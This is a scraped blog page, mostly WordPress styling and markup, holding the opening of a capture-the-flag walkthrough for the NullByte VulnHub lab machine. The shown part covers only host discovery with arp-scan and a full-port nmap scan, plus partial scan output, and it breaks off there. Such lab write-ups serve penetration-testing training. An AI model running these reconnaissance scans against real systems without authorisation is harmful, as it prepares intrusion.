:where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.2rem;}:root :where(.is-layout-grid){gap: 1.2rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--manrope);font-size: var(--wp--preset--font-size--large);font-weight: 300;letter-spacing: -0.1px;line-height: 1.4;--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: var(--wp--preset--spacing--50);--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: var(--wp--preset--spacing--50);}a:where(:not(.wp-element-button)){color: currentColor;text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}h1, h2, h3, h4, h5, h6{font-weight: 400;letter-spacing: -0.1px;line-height: 1.125;}h1{font-size: var(--wp--preset--font-size--xx-large);}h2{font-size: var(--wp--preset--font-size--x-large);}h3{font-size: var(--wp--preset--font-size--large);}h4{font-size: var(--wp--preset--font-size--medium);}h5{font-size: var(--wp--preset--font-size--small);letter-spacing: 0.5px;}h6{font-size: var(--wp--preset--font-size--small);font-weight: 700;letter-spacing: 1.4px;text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--contrast);border-width: 0;color: var(--wp--preset--color--base);font-family: inherit;font-size: var(--wp--preset--font-size--medium);line-height: inherit;padding-top: 1rem;padding-right: 2.25rem;padding-bottom: 1rem;padding-left: 2.25rem;text-decoration: none;}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: color-mix(in srgb, var(--wp--preset--color--contrast) 85%, transparent);border-color: transparent;color: var(--wp--preset--color--base);}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){outline-color: var(--wp--preset--color--accent-4);outline-offset: 2px;}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){font-size: var(--wp--preset--font-size--small);line-height: 1.4;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-accent-1-color{color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-color{color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-color{color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-color{color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-color{color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-color{color: var(--wp--preset--color--accent-6) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-accent-1-background-color{background-color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-background-color{background-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-background-color{background-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-background-color{background-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-background-color{background-color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-background-color{background-color: var(--wp--preset--color--accent-6) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-accent-1-border-color{border-color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-border-color{border-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-border-color{border-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-border-color{border-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-border-color{border-color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-border-color{border-color: var(--wp--preset--color--accent-6) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-manrope-font-family{font-family: var(--wp--preset--font-family--manrope) !important;}.has-fira-code-font-family{font-family: var(--wp--preset--font-family--fira-code) !important;}
:root :where(.wp-block-columns-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-columns-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-columns-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-flex){gap: var(--wp--preset--spacing--50);}:root :where(.wp-block-columns-is-layout-grid){gap: var(--wp--preset--spacing--50);}
:root :where(.wp-block-buttons-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-buttons-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-flow) > *{margin-block-start: 16px;margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-buttons-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-constrained) > *{margin-block-start: 16px;margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-flex){gap: 16px;}:root :where(.wp-block-buttons-is-layout-grid){gap: 16px;}
:root :where(.wp-block-post-comments-form){font-size: var(--wp--preset--font-size--medium);padding-top: var(--wp--preset--spacing--40);padding-bottom: var(--wp--preset--spacing--40);}:root :where(.wp-block-post-comments-form textarea, .wp-block-post-comments-form input:not([type=submit])){border-radius:.25rem; border-color: var(--wp--preset--color--accent-6) !important;}:root :where(.wp-block-post-comments-form input[type=checkbox]){margin:0 .2rem 0 0 !important;}:root :where(.wp-block-post-comments-form label){font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-comments-pagination){font-size: var(--wp--preset--font-size--medium);margin-top: var(--wp--preset--spacing--40);margin-bottom: var(--wp--preset--spacing--40);}
:root :where(.wp-block-comments-pagination-next){font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-comments-pagination-previous){font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-post-date){color: var(--wp--preset--color--accent-4);font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button))){color: var(--wp--preset--color--accent-4);text-decoration: none;}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-navigation-link){font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-post-terms){font-size: var(--wp--preset--font-size--small);font-weight: 600;}:root :where(.wp-block-post-terms a){white-space: nowrap;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-site-tagline){font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-site-title){font-weight: 700;letter-spacing: -.5px;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-navigation){font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
</style>
<style id='block-style-variation-styles-inline-css'>
:root :where(.is-style-post-terms-1--2 a:where(:not(.wp-element-button))){border-radius: 20px;border-color: var(--wp--preset--color--accent-6);border-width: 0.8px;border-style: solid;font-weight: 400;line-height: 2.8;padding-top: 5px;padding-right: 10px;padding-bottom: 5px;padding-left: 10px;text-decoration: none;}:root :where(.is-style-post-terms-1--2 a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://tcert.net/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://tcert.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.6.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-navigation-is-layout-1{justify-content:flex-end;}.wp-container-core-group-is-layout-1{flex-wrap:nowrap;gap:var(--wp--preset--spacing--10);justify-content:flex-end;}.wp-container-core-group-is-layout-2{flex-wrap:nowrap;justify-content:space-between;}.wp-container-core-group-is-layout-5{gap:0.2em;}.wp-container-core-group-is-layout-7{flex-wrap:nowrap;justify-content:space-between;}.wp-container-core-group-is-layout-10{flex-wrap:nowrap;justify-content:space-between;align-items:center;}.wp-container-core-group-is-layout-11{flex-wrap:nowrap;justify-content:space-between;align-items:center;}.wp-container-core-group-is-layout-12{flex-wrap:nowrap;justify-content:space-between;align-items:center;}.wp-container-core-group-is-layout-13{flex-wrap:nowrap;justify-content:space-between;align-items:center;}.wp-container-core-post-template-is-layout-1 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-post-template-is-layout-1 > * + *{margin-block-start:0;margin-block-end:0;}.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-navigation-is-layout-2{flex-direction:column;align-items:flex-start;}.wp-container-core-navigation-is-layout-3{flex-direction:column;align-items:flex-start;}.wp-container-core-group-is-layout-16{gap:var(--wp--preset--spacing--80);justify-content:space-between;align-items:flex-start;}.wp-container-core-group-is-layout-17{justify-content:space-between;align-items:flex-start;}.wp-container-core-group-is-layout-18{gap:var(--wp--preset--spacing--20);justify-content:space-between;}
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip: rect(1px,1px,1px,1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip: auto !important;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tcert.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='taqyeem-style-css' href='https://tcert.net/wp-content/plugins/taqyeem/style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='template-kit-export-css' href='https://tcert.net/wp-content/plugins/template-kit-export/assets/public/template-kit-export-public.css?ver=1.0.23' media='all' />
<link rel='stylesheet' id='wmvp-style-videos-list-css' href='https://tcert.net/wp-content/plugins/wm-video-playlists/assets/css/style.css?ver=1.0.2' media='all' />
<link rel='stylesheet' id='twentytwentyfive-style-css' href='https://tcert.net/wp-content/themes/twentytwentyfive/style.css?ver=1.3' media='all' />
<link rel='stylesheet' id='jannah-extensions-shortcodes-styles-css' href='https://tcert.net/wp-content/plugins/jannah-extensions/shortcodes/assets/style.css?ver=6.7.4' media='all' />
<script src="https://tcert.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tcert.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tcert.net/wp-content/plugins/taqyeem/js/tie.js?ver=6.7.4" id="taqyeem-main-js"></script>
<script src="https://tcert.net/wp-content/plugins/template-kit-export/assets/public/template-kit-export-public.js?ver=1.0.23" id="template-kit-export-js"></script>
<script></script><link rel="https://api.w.org/" href="https://tcert.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tcert.net/wp-json/wp/v2/posts/24160" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tcert.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://tcert.net/this-is-nullbyte-from-vulhub/" />
<link rel='shortlink' href='https://tcert.net/?p=24160' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tcert.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftcert.net%2Fthis-is-nullbyte-from-vulhub%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tcert.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftcert.net%2Fthis-is-nullbyte-from-vulhub%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://tcert.net/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<style type="text/css" media="screen">

</style>
<style>.light-skin{--wmvp-playlist-head-bg: #DCDDFF;--wmvp-playlist-head-color: #100024;--wmvp-current-video-bg: #f2f4f5;--wmvp-current-video-color: #000;--wmvp-playlist-bg: #fff;--wmvp-playlist-color: #000;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(0,0,0,0.07);}</style><style>.dark-skin{--wmvp-playlist-head-bg: #131416;--wmvp-playlist-head-color: #fff;--wmvp-current-video-bg: #24262a;--wmvp-current-video-color: #fff;--wmvp-playlist-bg: #1a1b1f;--wmvp-playlist-color: #fff;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(255,255,255,0.05);}</style><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/tcert.net\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=907ea3b2f317a78b7b9b"}}
</script>
<script type="module" src="https://tcert.net/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=8ff192874fc8910a284c" id="@wordpress/block-library/navigation/view-js-module"></script>
<link rel="modulepreload" href="https://tcert.net/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=907ea3b2f317a78b7b9b" id="@wordpress/interactivity-js-modulepreload"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local'>
@font-face{font-family:Manrope;font-style:normal;font-weight:200 800;font-display:fallback;src:url('https://tcert.net/wp-content/themes/twentytwentyfive/assets/fonts/manrope/Manrope-VariableFont_wght.woff2') format('woff2');}
@font-face{font-family:"Fira Code";font-style:normal;font-weight:300 700;font-display:fallback;src:url('https://tcert.net/wp-content/themes/twentytwentyfive/assets/fonts/fira-code/FiraCode-VariableFont_wght.woff2') format('woff2');}
</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-24160 single-format-standard wp-embed-responsive wpb-js-composer js-comp-ver-8.3.1 vc_responsive">

<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-block-group alignfull is-layout-flow wp-block-group-is-layout-flow">
	
	<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
		
		<div class="wp-block-group alignwide is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-2 wp-block-group-is-layout-flex" style="padding-top:var(--wp--preset--spacing--30);padding-bottom:var(--wp--preset--spacing--30)">
			<p class="wp-block-site-title"><a href="https://tcert.net" target="_self" rel="home">TCERT</a></p>
			
			<div class="wp-block-group is-content-justification-right is-nowrap is-layout-flex wp-container-core-group-is-layout-1 wp-block-group-is-layout-flex">
				<nav class="is-responsive items-justified-right wp-block-navigation is-content-justification-right is-layout-flex wp-container-core-navigation-is-layout-1 wp-block-navigation-is-layout-flex" aria-label="" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Open menu" class="wp-block-navigation__responsive-container-open " 
				data-wp-on-async--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5" /><rect x="4" y="15" width="16" height="1.5" /></svg></button>
				<div class="wp-block-navigation__responsive-container  has-text-color has-contrast-color has-background has-base-background-color"  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on-async--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Close menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on-async--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul class="wp-block-navigation__container is-responsive items-justified-right wp-block-navigation"><li class=" wp-block-navigation-item  menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://tcert.net/" title=""><span class="wp-block-navigation-item__label">Home</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#" title=""><span class="wp-block-navigation-item__label">About</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#" title=""><span class="wp-block-navigation-item__label">Team</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-taxonomy menu-item-object-category wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://tcert.net/category/tie-world/" title=""><span class="wp-block-navigation-item__label">World</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-taxonomy menu-item-object-category wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://tcert.net/category/tie-tech/" title=""><span class="wp-block-navigation-item__label">Tech</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://tielabs.com/buy/jannah?utm_source=demo-contentu0026utm_medium=linku0026utm_campaign=jannahu0026utm_content=secondry-menu" title="Buy now!"><span class="wp-block-navigation-item__label">Buy now!</span></a></li></ul>
							</div>
						</div>
					</div>
				</div></nav>
			</div>
			
		</div>
		
	</div>
	
</div>


</header>


<main class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="margin-top:var(--wp--preset--spacing--60)">
	
	<div class="wp-block-group alignfull has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
		<h1 class="wp-block-post-title">This is NullByte from vulhub</h1>
		<figure style="aspect-ratio:3/2;" class="wp-block-post-featured-image"><img width="1823" height="712" src="https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-40.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" style="width:100%;height:100%;object-fit:cover;" decoding="async" fetchpriority="high" srcset="https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-40.png 1823w, https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-40-300x117.png 300w, https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-40-1024x400.png 1024w, https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-40-768x300.png 768w, https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-40-1536x600.png 1536w, https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-40-800x312.png 800w" sizes="(max-width: 1823px) 100vw, 1823px" /></figure>
		
<div class="wp-block-group has-accent-4-color has-text-color has-link-color has-small-font-size is-layout-flex wp-container-core-group-is-layout-5 wp-block-group-is-layout-flex" style="margin-bottom:var(--wp--preset--spacing--60)">
	
	<p>Written by </p>
	
	<div class="wp-block-post-author-name"><a href="https://tcert.net/author/samdup/" target="_self" class="wp-block-post-author-name__link">Samdup</a></div>
	
	<p>in</p>
	
	<div style="font-weight:300" class="taxonomy-category wp-block-post-terms"><a href="https://tcert.net/category/oscp/" rel="tag">OSCP</a><span class="wp-block-post-terms__separator">, </span><a href="https://tcert.net/category/vulnhub/" rel="tag">vulnhub</a></div>
</div>


		<div class="entry-content alignfull wp-block-post-content has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained"><h3><strong>Overview: </strong></h3>
<pre>Target Machine <strong>IP Address: 192.168.56.122  </strong>
My Machine <strong>IP Address: 192.168.56.117</strong></pre>
<h3><strong>Mission: </strong></h3>
<pre>Boot to Root

Get to /root/proof.txt and follow the instructions.

Level: Basic to intermediate.

Description: Boot2root, box will get IP from dhcp, works fine with virtualbox&amp;vmware.

Hints: Use your lateral thinking skills, maybe you’ll need to write some code.</pre>
<h3>Download:</h3>
<pre>You can download the machine from <a href="https://www.vulnhub.com/entry/nullbyte-1,126/">here.</a></pre>
<p>************************************</p>
<p><strong>Information Gathering &amp; Scanning Process:</strong></p>
<pre>sudo arp-scan --interface=eth1 192.168.56.1/24</pre>
<p><a href="https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-28.png"><img decoding="async" class="aligncenter wp-image-25195 size-medium" src="https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-28-300x165.png" alt="" width="300" height="165" srcset="https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-28-300x165.png 300w, https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-28-1024x562.png 1024w, https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-28-768x422.png 768w, https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-28-800x439.png 800w, https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-28.png 1107w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<pre>nmap -sC -sV -p- -Pn 192.168.56.122 -o nmap.log</pre>
<p><a href="https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-32.png"><img decoding="async" class="aligncenter wp-image-25197 size-medium" src="https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-32-300x215.png" alt="" width="300" height="215" srcset="https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-32-300x215.png 300w, https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-32-1024x733.png 1024w, https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-32-768x550.png 768w, https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-32-800x573.png 800w, https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-32.png 1354w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<pre><strong>PORT STATE SERVICE VERSION</strong>
<strong>80/tcp</strong> open http Apache <strong>httpd 2.4.10</strong> ((Debian))
|_http-title: Null Byte 00 - level 1
|_http-server-header: Apache/2.4.10 (Debian)
<strong>111/tcp</strong> open <strong>rpcbind 2-4</strong> (RPC #100000)
| rpcinfo: 
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 32979/udp6 status
| 100024 1 42801/udp status
| 100024 1 48014/tcp status
|_ 100024 1 60755/tcp6 status
<strong>777/tcp</strong> open <strong>ssh OpenSSH 6.7p1 Debian 5</strong> (protocol 2.0)
| ssh-hostkey: 
